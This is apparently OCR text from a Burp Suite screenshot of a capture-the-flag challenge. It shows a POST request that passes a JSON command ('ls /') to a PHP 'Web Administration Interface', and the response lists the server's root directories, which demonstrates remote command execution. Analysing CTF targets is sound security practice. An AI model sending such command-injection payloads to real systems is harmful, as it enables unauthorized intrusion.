 Burp Suite Professional v2020.2 - Temporary Project - licensed to xi
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://node4.anna.nssctf.cn:28126 ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: node4.anna.nssctf.cn:28126
3 User-Agent: python-requests/2.32.3
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 40
8 Content-Type: application/x-www-form-urlencoded
9
10 cmd=%7B%0a%22cmd%22%3A%22ls+%2F%22%0a%7D
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Wed, 27 Aug 2025 08:29:39 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.21
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 282
9
10 <html>
11 <body>
12 <h1>Web Adminstration Interface</h1>
13
14 Attempting to run command:<br/>bin
15 boot
16 dev
17 etc
18 home
19 lib
20 lib64
21 media
22 mnt
23 opt
24 proc
25 root
26 run
27 sbin
28 srv
29 sys
30 tmp
31 usr
32 var
33 <br/><br/>
34 <form>
35 Enter command as JSON:
36 <input name="cmd" />
37 </form>
38 </body>
39 </html>
S 中
? < + > Type a search term 0 matches
Done
499 bytes | 15 millis